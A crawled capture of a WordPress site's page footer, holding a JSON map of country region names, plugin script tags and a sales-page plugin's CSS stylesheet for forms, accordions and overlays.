Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.15.7" id="pms-front-end-js"></script>
<script type="text/javascript" id="pms-frontend-discount-code-js-js-extra">
/* <![CDATA[ */
var pms_discount_object = {"ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.15.7" id="pms-frontend-discount-code-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/parallax-section/assets/jquery.logosDistort.min.js?ver=3.0.0" id="wpkoi-logosdistort-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/parallax-section/assets/parallax-section.min.js?ver=3.0.0" id="wpkoi-parallax-section-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/ResizeSensor.min.js?ver=1.7.0" id="wpkoi-resize-sensor-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/uikit.js?ver=3.0.0" id="uikit-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/parallax.js?ver=3.0.0" id="uikit-parallax-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/particles/assets/particles.min.js?ver=2.0.0" id="wpkoi-particle-js-js"></script>
<script type="text/javascript" id="wpkoi-particles-js-extra">
/* <![CDATA[ */
var WPKoiTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"060ed0c":[],"3eba628":[]}}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/particles/assets/wpkoi-particles.js?ver=3.0.0" id="wpkoi-particles-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/background-change/assets/background-change.js?ver=3.0.0" id="wpkoi-background-change-section-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/sticky-column/assets/sticky-sidebar.min.js?ver=3.3.1" id="wpkoi-sticky-sidebar-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/sticky-column/assets/sticky-column-3.js?ver=3.0.0" id="wpkoi-sticky-column-js"></script>
<script type="text/javascript" id="wpkoi-elements-js-extra">
/* <![CDATA[ */
var wpkoiElements = {"messages":{"invalidMail":"Please specify a valid e-mail"},"wpkoiParallaxSections":[]};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/wpkoi-elements.js?ver=3.0.0" id="wpkoi-elements-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/effects.js?ver=3.0.0" id="wpkoi-effects-js-js"></script>
			<script data-category="functional">
											</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1
body_size: 30843
content:
@charset "utf-8";
/*
  Sales Page Addon Basic Styling
*/
/* 1. Common */
b, strong, b u, strong u{
  font-weight: bold !important;
}
body.page-template-nicheaddons-canvas-template {
  background-color: #fff;
}
.fl-col-content, .fl-video-poster {
  position: relative;
}
.fl-video-poster::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: '';
  z-index: 9;
  background-image: url('../images/video-icon.png');
  background-repeat: no-repeat;
  background-size: auto;
  margin-top: -40.5px;
  margin-left: -44px;
  width: 81px;
  height: 88px;
}
.fl-accordion-button:active, .fl-accordion-button:focus, .fl-accordion-button:hover {
  outline: none;
}
.fl-accordion-button-icon {
  line-height: 1;
}
.fl-accordion-content ul {
  margin-top: 20px;
  margin-left: 20px;
  padding-left: 30px;
}
.fl-accordion-content ul li {
  list-style: none;
  padding-left: 30px;
  position: relative;
}
.fl-accordion-content ul li::before {
  content: '▶';
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  background: #EF403D;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  font-size: 10px;
  line-height: 20px;
  text-align: center;
  transform: translateY(-50%);
}
.fl-accordion-button-label:focus, .fl-accordion-button-label:active, .fl-accordion-button-icon:focus, .fl-accordion-button-icon:active {
  outline: none !important;
}
@media(max-width: 767px){
  .fl-accordion-content ul {
    margin-top: 20px;
    padding-left: 0;
  }
  .fl-accordion-content ul li::before {
    width: 16px;
    height: 16px;
    line-height: 16px;
  }
}
.spa-table-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.spa-align-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.spa-align-wrap.bottom {
  vertical-align: bottom;
}
.spa-align-wrap.top {
  vertical-align: bottom;
}
.spa-table-row {
  display: table-row;
  vertical-align: top;
  width: 100%;
}
.spa-image {
  line-height: 0;
}
html, body {
  overflow-x: hidden;
}
[class*="spa-"] a {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  text-decoration: none;
}
[class*="spa-"] a:focus {
  outline: none;
  outline-offset: 0;
}
[class*="spa-"] a:hover,
[class*="spa-"] a:focus {
  text-decoration: none;
}
[class*="spa-"] h1:not(.site-title):before,
[class*="spa-"] h2:before {
  content: none;
}
[class*="spa-"] .fa {
  font-family: FontAwesome;
}
/* Overlay */
.spa-overlay {
  position: relative;
}
.spa-overlay > * {
  position: relative;
  z-index: 1;
}
.spa-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(12, 19, 34, 0.75);
  background-repeat: repeat;
  content: "";
  z-index: 1;
}

/*Form*/
.spa-form input[type="text"],
.spa-form input[type="email"],
.spa-form input[type="password"],
.spa-form input[type="tel"],
.spa-form input[type="search"],
.spa-form input[type="date"],
.spa-form input[type="time"],
.spa-form input[type="datetime-local"],
.spa-form input[type="url"],
.spa-form input[type="number"],
.spa-form textarea,
.spa-form select {
  vertical-align: middle;
  width: 100%;
  height: 55px;
  padding: 10px 20px;
  background-color: #ffffff;
  line-height: 1.42857143;
  border: 1px solid #cfcfcf;
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="text"]:focus,
.spa-form input[type="email"]:focus,
.spa-form input[type="password"]:focus,
.spa-form input[type="tel"]:focus,
.spa-form input[type="search"]:focus,
.spa-form input[type="date"]:focus,
.spa-form input[type="time"]:focus,
.spa-form input[type="datetime-local"]:focus,
.spa-form input[type="url"]:focus,
.spa-form input[type="number"]:focus,
.spa-form textarea:focus,
.spa-form select:focus {
  border-color: #cdcdcd;
  box-shadow: none;
}
.spa-form input[type="file"] {
  overflow: hidden;
  width: 100%;
  font-size: 14px;
}
.spa-form input[type=number] {
  padding-right: 30px;
  margin-bottom: 0;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.spa-form input[type=number]::-webkit-inner-spin-button,
.spa-form input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.spa-form input[type="radio"] {
  margin: 0 5px 0 0;
}
.spa-form textarea {
  height: 160px;
  resize: vertical;
}
.spa-form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 160px;
  padding: 21px 40px 19px;
  margin-bottom: 0;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  text-transform: uppercase;
  border: none;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="submit"]:hover,
.spa-form input[type="submit"]:focus {
  background-color: #232323;
  color: #fff;
  text-decoration: none;
}
.spa-form select option {
  padding: 5px 10px;
}
.spa-form select[multiple] {
  height: 175px;
  padding: 9px;
  background-image: none;
}
.spa-form label {
  font-weight: 400;
  cursor: pointer;
}
.spa-form form p {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: normal;
  position: relative;
}
.spa-form form label {
  display: block;
  vertical-align: middle;
  padding-bottom: 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.42857143;
  position: relative;
}
.spa-form form input,
.spa-form form textarea,
.spa-form form select {
  margin-bottom: 10px;
}
.spa-form span.wpcf7-not-valid-tip {
  display: none !important;
}
.spa-form input.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form textarea.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form div.wpcf7-response-output,
.spa-form div.mc4wp-response > div {
  padding: 10px;
  margin: 20px 0 0;
}
.spa-form div.mc4wp-response > div {
  border: 2px solid #ffb900;
}
